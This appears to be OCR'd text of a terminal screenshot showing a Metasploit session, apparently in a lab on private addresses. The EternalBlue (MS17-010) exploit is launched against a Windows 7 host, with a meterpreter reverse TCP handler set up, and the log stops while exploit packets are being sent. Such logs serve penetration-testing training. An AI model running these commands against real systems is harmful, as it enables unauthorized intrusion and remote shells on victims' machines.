 root@socismee: /home/soin
File Actions Edit View Help
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb
_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.101.133
rhosts => 192.168.101.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.99.139:4444
[*] 192.168.101.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.101.133:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
Service Pack 1 x64 (64-bit)
[*] 192.168.101.133:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.101.133:445 - The target is vulnerable.
[*] 192.168.101.133:445 - Connecting to target for exploitation.
[+] 192.168.101.133:445 - Connection established for exploitation.
[+] 192.168.101.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.101.133:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.101.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
Profes
[*] 192.168.101.133:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 760
1 Serv
[*] 192.168.101.133:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.101.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.101.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.101.133:445 - Sending all but last fragment of exploit packet